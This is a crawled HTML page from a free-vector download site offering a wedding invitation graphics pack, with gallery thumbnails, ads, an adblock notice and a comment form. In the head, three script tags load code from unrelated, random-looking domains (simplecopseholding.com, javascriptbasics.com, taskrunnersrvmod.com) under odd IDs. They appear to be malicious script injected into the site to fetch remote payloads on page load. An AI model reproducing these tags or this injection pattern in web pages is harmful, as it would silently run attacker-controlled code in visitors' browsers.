

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/bride-and-groom-wedding-invitation-vectors/
body_size: 50245
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Bride and groom wedding invitation vectors</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/bride-and-groom-wedding-invitation-vectors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Bride and groom wedding invitation vectors" /><meta property="og:url" content="https://www.vector-eps.com/bride-and-groom-wedding-invitation-vectors/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:08:19+00:00" /><meta property="article:modified_time" content="2024-04-10T12:55:17+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/bride-and-groom-wedding-invitation-vectors.jpg" /><meta property="og:image:width" content="259" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Bride and groom wedding invitation vectors Comments Feed" href="https://www.vector-eps.com/bride-and-groom-wedding-invitation-vectors/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"b58189f046212bfecc7e3981aa4c4695"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/17118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=17118' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbride-and-groom-wedding-invitation-vectors%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbride-and-groom-wedding-invitation-vectors%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-banners-and-posters s-tag-bride-vector s-tag-cartoon-bride s-tag-cartoon-groom s-tag-classic-wedding-invitations s-tag-groom-vector s-tag-vintage-cards s-tag-wedding-cards s-tag-wedding-illustrations s-tag-wedding-invitations s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-17118" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/bride-and-groom-wedding-invitation-vectors/" title="Bride and groom wedding invitation vectors">Bride and groom wedding invitation vectors</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and posters">Banners and posters</a></li><li>Bride and groom wedding invitation vectors</li><li style="float:right; font-size:12px;padding-top:3px">26690 views</li></ul><figure> <img itemprop="contentUrl" alt="Bride and groom wedding invitation vectors" title="Bride and groom wedding invitation vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/bride-and-groom-wedding-invitation-vectors.jpg"><figcaption itemprop="caption description">Bride and groom wedding invitation vectors</figcaption></figure><h3 class="small-description" itemprop="description"><p>There's always room for another pack of bride and groom vector <a href="https://www.vector-eps.com/wedding-invitations-and-cards-vectors/" title="Wedding invitations vector">wedding invitations</a>. This time there's all about beautiful drawings, elegant lines and a message. That's right a simple yet powerful design line with a great deal of details to support the text.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/bride-and-groom-wedding-invitation-vectors/'>Bride and groom wedding invitation vectors</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 7.37 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/bride-and-groom-wedding-invitation-vectors/?wpdmdl=35522&refresh=6977ae62de9241769451106">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/banners-and-posters/" rel="category tag">Banners and posters</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/bride-vector/" rel="tag">bride vector</a>, <a href="https://www.vector-eps.com/tag/cartoon-bride/" rel="tag">cartoon bride</a>, <a href="https://www.vector-eps.com/tag/cartoon-groom/" rel="tag">cartoon groom</a>, <a href="https://www.vector-eps.com/tag/classic-wedding-invitations/" rel="tag">classic wedding invitations</a>, <a href="https://www.vector-eps.com/tag/groom-vector/" rel="tag">groom vector</a>, <a href="https://www.vector-eps.com/tag/vintage-cards/" rel="tag">vintage cards</a>, <a href="https://www.vector-eps.com/tag/wedding-cards/" rel="tag">wedding cards</a>, <a href="https://www.vector-eps.com/tag/wedding-illustrations/" rel="tag">wedding illustrations</a>, <a href="https://www.vector-eps.com/tag/wedding-invitations/" rel="tag">wedding invitations</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:08:19+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-35ca132f10375b7ecd2a44d06c3e641d-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector1.jpg"
 title="Bride and groom wedding invitation vector"
 data-src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector1.jpg"
 data-image-id="9968"
 data-title="Bride and groom wedding invitation vector"
 data-description="Bride and groom wedding invitation vector"
 data-image-slug="bride-and-groom-wedding-invitation-vector"
 class='thickbox' rel='35ca132f10375b7ecd2a44d06c3e641d'> <img
 title="Bride and groom wedding invitation vector"
 alt="Bride and groom wedding invitation vector"
 src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector1.jpg"
 width="198"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector2.jpg"
 title="Bride and groom wedding invitation vector"
 data-src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector2.jpg"
 data-image-id="9969"
 data-title="Bride and groom wedding invitation vector"
 data-description="Bride and groom wedding invitation vector"
 data-image-slug="bride-and-groom-wedding-invitation-vector-2"
 class='thickbox' rel='35ca132f10375b7ecd2a44d06c3e641d'> <img
 title="Bride and groom wedding invitation vector"
 alt="Bride and groom wedding invitation vector"
 src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector2.jpg"
 width="236"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector3.jpg"
 title="Bride and groom wedding invitation vector"
 data-src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector3.jpg"
 data-image-id="9970"
 data-title="Bride and groom wedding invitation vector"
 data-description="Bride and groom wedding invitation vector"
 data-image-slug="bride-and-groom-wedding-invitation-vector-3"
 class='thickbox' rel='35ca132f10375b7ecd2a44d06c3e641d'> <img
 title="Bride and groom wedding invitation vector"
 alt="Bride and groom wedding invitation vector"
 src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector3.jpg"
 width="250"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector4.jpg"
 title="Bride and groom wedding invitation vector"
 data-src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector4.jpg"
 data-image-id="9971"
 data-title="Bride and groom wedding invitation vector"
 data-description="Bride and groom wedding invitation vector"
 data-image-slug="bride-and-groom-wedding-invitation-vector-4"
 class='thickbox' rel='35ca132f10375b7ecd2a44d06c3e641d'> <img
 title="Bride and groom wedding invitation vector"
 alt="Bride and groom wedding invitation vector"
 src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector4.jpg"
 width="201"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector5.jpg"
 title="Bride and groom wedding invitation vector"
 data-src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/bride-and-groom-wedding-invitation-vector5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector5.jpg"
 data-image-id="9972"
 data-title="Bride and groom wedding invitation vector"
 data-description="Bride and groom wedding invitation vector"
 data-image-slug="bride-and-groom-wedding-invitation-vector-5"
 class='thickbox' rel='35ca132f10375b7ecd2a44d06c3e641d'> <img
 title="Bride and groom wedding invitation vector"
 alt="Bride and groom wedding invitation vector"
 src="https://www.vector-eps.com/wp-content/gallery/bride-and-groom-wedding-invitation-vectors/thumbs/thumbs_bride-and-groom-wedding-invitation-vector5.jpg"
 width="201"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/floral-frames-vectors/" rel="bookmark" title="Floral frame vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Floral frame vector" 
 title="Floral frame vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/floral-frames-vectors.jpg"><figcaption itemprop="caption description">Floral frame vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/vector-heart-effect-eps-design/" rel="bookmark" title="Heart shape free eps vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Heart shape free eps vector" 
 title="Heart shape free eps vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-heart-effect-eps-design.jpg"><figcaption itemprop="caption description">Heart shape free eps vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/png-wedding-frame-with-pink-flower/" rel="bookmark" title="Png wedding frame with pink flower"><figure> <img 
 itemprop="contentUrl" 
 alt="Png wedding frame with pink flower" 
 title="Png wedding frame with pink flower" 
 src="https://www.vector-eps.com/wp-content/uploads/2014/06/png-wedding-frame-with-pink-flower-1.jpg"><figcaption itemprop="caption description">Png wedding frame with pink flower</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/elegant-floral-shapes-vector-backgrounds/" rel="bookmark" title="Elegant floral shapes vector backgrounds"><figure> <img 
 itemprop="contentUrl" 
 alt="Elegant floral shapes vector backgrounds" 
 title="Elegant floral shapes vector backgrounds" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/elegant-floral-shapes-vector-backgrounds.jpg"><figcaption itemprop="caption description">Elegant floral shapes vector backgrounds</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/photoshop-cartoon-backgrounds-with-hearts-and-flowers/" rel="bookmark" title="Photoshop cartoon backgrounds with hearts and flowers"><figure> <img 
 itemprop="contentUrl" 
 alt="Photoshop cartoon backgrounds with hearts and flowers" 
 title="Photoshop cartoon backgrounds with hearts and flowers" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/photoshop-cartoon-backgrounds-with-hearts-and-flowers.jpg"><figcaption itemprop="caption description">Photoshop cartoon backgrounds with hearts and flowers</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/wedding-invitations-vector-templates/" rel="bookmark" title="Wedding invitations vector templates"><figure> <img 
 itemprop="contentUrl" 
 alt="Wedding invitations vector templates" 
 title="Wedding invitations vector templates" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/wedding-invitations-vector-templates.jpg"><figcaption itemprop="caption description">Wedding invitations vector templates</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/2-love-vector-banners/" rel="bookmark" title="2 Love vector banners"><figure> <img 
 itemprop="contentUrl" 
 alt="2 Love vector banners" 
 title="2 Love vector banners" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/2-love-vector-banners.jpg"><figcaption itemprop="caption description">2 Love vector banners</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/wedding-rings-stock-images/" rel="bookmark" title="Wedding rings stock images"><figure> <img 
 itemprop="contentUrl" 
 alt="Wedding rings stock images" 
 title="Wedding rings stock images" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/wedding-rings-stock-images.jpg"><figcaption itemprop="caption description">Wedding rings stock images</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17118' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc20c664b0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a 